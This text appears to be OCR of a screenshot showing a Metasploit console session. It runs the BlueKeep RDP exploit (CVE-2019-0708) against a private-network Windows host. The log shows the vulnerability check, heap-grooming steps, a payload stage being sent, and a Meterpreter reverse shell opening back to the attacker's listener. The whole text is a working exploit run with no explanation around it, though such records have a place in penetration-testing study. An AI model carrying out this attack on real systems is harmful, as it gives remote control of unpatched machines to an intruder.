 msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > exploit
[*] Started reverse TCP handler on 192.168.101.123:4444
[*] 192.168.101.128:3389 - Using auxiliary/scanner/rdp/cve_2019_0708_bluekeep as check
[+] 192.168.101.128:3389  - The target is vulnerable. The target attempted cleanup of the incor
rectly-bound MS_T120 channel.
[*] 192.168.101.128:3389  - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.101.128:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0×fffffa80
28600000, Channel count 1.
[!] 192.168.101.128:3389 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.101.128:3389 - Surfing channels ...
[*] 192.168.101.128:3389 - Lobbing eggs ...
[*] 192.168.101.128:3389 - Forcing the USE of FREE'd object ...
[!] 192.168.101.128:3389 - <---------------- | Leaving Danger Zone | ---------------->
[*] Sending stage (201283 bytes) to 192.168.101.128
[*] Meterpreter session 1 opened (192.168.101.123:4444 -> 192.168.101.128:49160) at 2020-12-03
13:44:00 +0800
meterpreter >